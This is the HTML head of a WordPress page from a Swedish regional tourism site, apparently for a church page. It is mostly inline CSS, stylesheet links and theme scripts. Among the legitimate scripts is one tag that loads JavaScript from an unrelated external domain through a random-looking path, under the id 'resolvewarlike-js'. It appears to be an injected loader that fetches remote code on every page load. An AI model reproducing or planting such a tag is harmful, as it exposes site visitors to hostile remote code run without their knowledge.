(max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://skanes-nordvastpassage.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://skanes-nordvastpassage.se/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spicepress-light-css-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spicepress-font-awesome.min-css-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spicepress-media-responsive-css-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='spicepress-owl-carousel-css-css' href='https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" id="wpgmza_data-js-extra">
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
//# sourceURL=wpgmza_data-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.9" id="wpgmza_data-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" id="spicepress-menu-js-js-extra">
/* <![CDATA[ */
var breakpoint_settings = {"menu_breakpoint":"1100"};
//# sourceURL=spicepress-menu-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/menu/menu.js?ver=6.9" id="spicepress-menu-js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/page-scroll.js?ver=6.9" id="spicepress-page-scroll_js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/lightbox/lightbox-2.6.min.js?ver=6.9" id="spicepress-light-js-js"></script>
<script type="text/javascript" src="https://skanes-nordvastpassage.se/wp-content/themes/spicepress-pro/js/masonry/mp.mansory.js?ver=6.9" id="spicepress-mp-masonry-js-js"></script>
<link rel="https://api.w.org/" href="https://skanes-nordvastpassage.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skanes-nordvastpassage.se/wp-json/wp/v2/pages/20420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skanes-nordvastpassage.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://skanes-nordvastpassage.se/rostanga-kyrka/" />
<link rel='shortlink' href='https://skanes-nordvastpassage.se/?p=20420' />
    <style type="text/css">
        @media (max-width: 1100px) {
            .navbar-custom .dropdown-menu {
                border-top: none !important;
                border-bottom: none !important;
                box-shadow: none !important;
                border: none;
            }
            .navbar-classic .navbar-nav .nav .open > a,
            .navbar-classic .navbar-nav .nav .open > a:hover,
            .navbar-classic .navbar-nav .nav .open > a:focus {
                border-color: #386b28;
            }

        }

        @media (max-width: 1100px) {
            .navbar-classic .navbar-nav > li > a:hover,
            .navbar-classic .navbar-nav > li > a:focus {
                background-color: transparent;
                color: #386b28;
            }
            .navbar-classic .navbar-nav > .open > a,
            .navbar-classic .navbar-nav > .open > a:hover,
            .navbar-classic .navbar-nav > .open > a:focus {
                background-color: transparent;
                color: #386b28;
            }
            .navbar-classic .navbar-nav > .active > a,
            .navbar-classic .navbar-nav > .active > a:hover,
            .navbar-classic .navbar-nav > .active > a:focus {
                background-color: transparent;
                color: #386b28;
                border-top: none !important;
            }
        }

        @media (min-width: 100px) and (max-width: 1100px) {
            .navbar .navbar-nav > .active > a,
            .navbar .navbar-nav > .active > a:hover,
            .navbar .navbar-nav > .active > a:focus {
                color: #386b28 !important;
                background-color: transparent !important;
            }
            .navbar .navbar-nav > .open > a,
            .navbar .navbar-nav > .open > a:hover,
            .navbar .navbar-nav > .open > a:focus {
                background-color: transparent;
                color: #386b28;
                border-bottom: 1px dotted #4c4a5f;
            }
        }

        /*===================================================================================*/
        /*	NAVBAR
        /*===================================================================================*/

        .navbar-custom {
            background-color: #fff;
            border: 0;
            border-radius: 0;
            z-index: 1000;
            font-size: 1.000rem;
            transition: background, padding 0.4s ease-in-out 0s;
            margin: 0;
            min-height: 90px;
        }
        .navbar a { transition: color 0.125s ease-in-out 0s; }
        .navbar-custom .navbar-brand {
            letter-spacing: 1px;
            font-weight: 600;
            font-size: 2.000rem;
            line-height: 1.5;
            color: #1b1b1b;
            margin-left: 0px;
            height: auto;
            padding: 26px 30px 26px 15px;
        }
        .site-branding-text { float: left; margin: 0; padding: 13px 50px 13px 0; }
        .site-title { height: auto; font-size: 1.875rem; line-height: 1.3; font-weight: 600; margin: 0; padding: 0px; }
        .site-description { padding: 0; margin: 0; }
        .navbar-custom .navbar-nav li { margin: 0px; padding: 0; }
        .navbar-custom .navbar-nav li > a {
            position: relative;
            color: #1b1b1b;
            font-weight: 600;
            font-size: 0.875rem;
            padding: 35px 17px;
            transition: all 0.3s ease-in-out 0s;
        }
                .navbar-custom .navbar-nav li > a > i {
                padding-left: 5px;
            }
            /*Dropdown Menu*/
        .navbar-custom .dropdown-menu {
            border-radius: 0;
            padding: 0;
            min-width: 200px;
            background-color: #21202e;
            box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.5);
            position: static;
            float: none;
            width: auto;
            margin-top: 0;
        }
        .navbar-custom .dropdown-menu > li { padding: 0 10px; margin: 0; }
        .navbar-custom .dropdown-menu > li > a {
            color: #d5d5d5;
            border-bottom: 1px dotted #363544;
            font-weight: 600;
            font-size: 0.875rem;
            padding: 12px 15px;
            transition: all 0.2s ease-in-out 0s;
            letter-spacing: 0.7px;
            white-space: normal;
        }
        .navbar-custom .dropdown-menu > li > a:hover,
        .navbar-custom .dropdown-menu > li > a:focus {
            padding: 12px 15px 12px 20px;
        }
        .navbar-custom .dropdown-menu > li > a:hover,
        .navbar-custom .dropdown-menu > li > a:focus {
            color: #ffffff;
            background-color: #282737;
        }
        .navbar-custom .dropdown-menu .dropdown-menu {
            left: 100%;
            right: auto;
            top: 0;
            margin-top: 0;
        }
        .navbar-custom .dropdown-menu.left-side .dropdown-menu {
            border: 0;
            right: 100%;
            left: auto;
        }
        .navbar-custom .dropdown-menu .open > a,
        .navbar-custom .dropdown-menu .open > a:focus,
        .navbar-custom .dropdown-menu .open > a:hover {
            background: #282737;
            color: #fff;
        }
        .nav .open > a,
        .nav .open > a:hover,
        .nav .open > a:focus {
            border-color: #363544;
        }
        .navbar-custom .dropdown-menu > .active > a,
        .navbar-custom .dropdown-menu > .active > a:hover,
        .navbar-custom .dropdown-menu > .active > a:focus {
            color: #fff;
            background-color: transparent;
        }
        .navbar-custom .navbar-toggle .icon-bar { background: #121213; width: 40px; height: 2px; }
        .navbar-toggle .icon-bar + .icon-bar { margin-top: 8px; }


        /*--------------------------------------------------------------
                Navbar Overlapped & Stiky Header Css
        --------------------------------------------------------------*/

        body.page .header-overlapped ~ #slider-carousel,
        body.woocommerce-page .header-overlapped ~ #slider-carousel { margin: -70px 0 70px; }
        body.page-template.page-template-template-business .header-overlapped ~ #slider-carousel,
        body.blog .header-overlapped,
        body.page-template.page-template-template-overlapped .header-overlapped ~ #slider-carousel,body.page-template.page-template-template-overlaped .header-overlapped ~ #slider-carousel {
            margin: 0px;
        }
        body.home.blog .header-overlapped,
        body.page-template-template-business .header-overlapped,
        body.page-template-template-overlaped .header-overlapped {
            background-color: transparent;
            margin: 0;
            position: relative;
            z-index: 99;
        }
        .header-overlapped { margin: 0 0 70px; }
        .header-overlapped .page-title-section { background-color: transparent !important; }
        .navbar-overlapped {
            position: absolute;
            right: 0;
            left: 0;
            top: 0;
            z-index: 20;
            background-color: rgba(0,0,0,0.2);
        }
        @media (min-width:500px) {
            body.home.blog .navbar-overlapped,
            body.page-template-template-business .navbar-overlapped,body.page-template-template-overlaped .navbar-overlapped {
                position: absolute;
                right: 0;
                left: 0;
                top: 0;
                z-index: 20;
            }
        }
        .navbar-overlapped { min-height: 90px; position: relative; }
        .header-overlapped .page-seperate {display: none;}
        .navbar-overlapped .navbar-brand { padding: 20px 0px; color: #ffffff; }
        .navbar-overlapped .navbar-brand:hover,
        .navbar-overlapped .navbar-brand:focus {
            color: #ffffff;
        }
        .navbar-overlapped .site-title a,
        .navbar-overlapped .site-title a:hover,
        .navbar-overlapped .site-title a:focus,
        .navbar-overlapped .site-description {
            color: #fff;
        }
        .navbar-overlapped .navbar-nav > li > a {
            color: #fff;
            border-bottom: 2px solid transparent;
            padding: 34px 10px;
            margin-left: 5px;
            margin-right: 5px;
        }
        .navbar-overlapped .navbar-nav > li > a:hover,
        .navbar-overlapped .navbar-nav > li > a:focus {
            background-color: transparent;
            color: #fff;
            border-bottom: 2px solid rgba(255,255,255,1);
        }
        .navbar-overlapped .navbar-nav > .open > a,
        .navbar-overlapped .navbar-nav > .open > a:hover,
        .navbar-overlapped .navbar-nav > .open > a:focus {
            background-color: transparent;
            color: #fff;
            border-bottom: 2px solid transparent;
        }
        .navbar-overlapped .navbar-nav > .active > a,
        .navbar-overlapped .navbar-nav > .active > a:hover,
        .navbar-overlapped .navbar-nav > .active > a:focus {
            background-color: transparent !important;
            color: #fff;
            border-bottom: 2px solid rgba(255,255,255,1);
        }
        .navbar-overlapped .cart-header { width: 25px; height: 25px; margin: 33px 7px 32px 20px; }
        .navbar-overlapped .cart-header > a.cart-icon { color: #fff; border: 1px solid #ffffff; }
        .navbar-overlapped .cart-header > a.cart-icon { width: auto; height: auto; border: 0 none; padding: 0; }
        .navbar-overlapped .cart-header > a .cart-total { right: -11px; top: -4px; }

        /*Header Stiky Menu*/
        .stiky-header{
            position: fixed !important;
            top: 0;
            left: 0;
            right: 0;
            z-index: 999;
            background: #21202e;
            transition: all 0.3s ease;
            min-height: 70px;
            box-shadow: 0 2px 3px rgba(0,0,0,.1)
        }
        .navbar-overlapped.stiky-header .navbar-brand { padding: 10px 0px; }
        .navbar-overlapped.stiky-header .site-branding-text { padding: 3px 50px 3px 15px; }
        .navbar-overlapped.stiky-header .navbar-nav > li > a { padding: 24px 10px; }
        .navbar-overlapped.stiky-header .cart-header { margin: 23px 7px 22px 20px; }

        /*--------------------------------------------------------------
                Navbar Classic Header Css
        --------------------------------------------------------------*/

        .mobile-header { display: none !important; }
        @media (max-width: 1100px) {
            .desktop-header { display: none !important; }
            #wrapper .mobile-header { display: block !important; }
            .mobile-header .navbar-classic { background-color: #fff !important; }
        }
        .navbar-classic { z-index: 20; background-color: #21202e; }
        .navbar-classic { min-height: 60px; }
        .navbar-classic .navbar-nav { float: none !important; }
        .navbar-classic .navbar-nav > li > a { color: #fff; padding: 20px 25px; }
        .navbar-classic .navbar-collapse { border-top: 1px solid #434158; }
        .navbar-classic .cart-header { width: 25px; height: 25px; margin: 18px 10px 17px 20px; }
        .navbar-classic .cart-header > a.cart-icon { color: #fff; border: 1px solid #ffffff; }
        .navbar-classic .cart-header > a.cart-icon { width: auto; height: auto; border: 0 none; padding: 0; }
        .navbar-classic .cart-header > a .cart-total { right: -11px; top: -4px; }
        .header-widget-info .navbar-brand { height: auto; padding: 15px 0px; }

        @media (min-width: 1100px) and (max-width: 1101px) {
            /*Navbar Classic*/
            .navbar-classic .navbar-nav > li > a { padding: 20px 25px; }
            .navbar-classic .navbar-nav .cart-header { margin: 18px 12px 18px 20px; }
        }

        /*--------------------------------------------------------------
                Menubar - Media Queries
        --------------------------------------------------------------*/

        @media (min-width: 1100px){

            .navbar-collapse.collapse {
                display: block !important;
            }
            .navbar-nav {
                margin: 0;
            }
            .navbar-custom .navbar-nav > li {
                float: left;
                display: block;
                position: relative;
            }
            .navbar-header {
                float: left;
            }
            .navbar-toggler {
                display: none;
            }
            .navbar-nav {flex-direction: unset;}
        }

        @media (min-width: 768px){
            .navbar-custom .navbar-brand {
                padding: 20px 50px 20px 0;
                float: left;
            }
            /* Navbar Classic */
            .navbar-classic .navbar-nav { float: none !important; }
        }
        @media (min-width: 1100px) {
            .navbar-transparent { background: transparent; padding-bottom: 0px; padding-top: 0px; margin: 0; }
            .navbar-custom .open > .dropdown-menu { visibility: visible; opacity: 1; }
            .navbar-right .dropdown-menu { right: auto; left: 0; }
            .navbar-classic .navbar-collapse { padding-right: 5px; padding-left: 5px; }
            .navbar-classic .navbar-nav.navbar-left{float: right !important;}
            body.rtl .navbar-classic .navbar-nav.navbar-left{float: left !important;}
        }
